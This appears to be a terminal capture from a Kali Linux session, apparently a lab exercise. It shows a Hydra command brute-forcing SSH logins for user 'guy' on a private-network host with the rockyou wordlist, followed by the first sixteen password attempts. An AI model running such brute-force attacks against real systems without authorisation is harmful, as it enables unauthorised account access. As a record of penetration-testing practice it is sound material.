 21:38
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ hydra -l guy -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.68 -V -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 21:37:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.68:22/
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.68 - login "guy" - pass "jessica" - 16 of 14344399 [child 3] (0/0)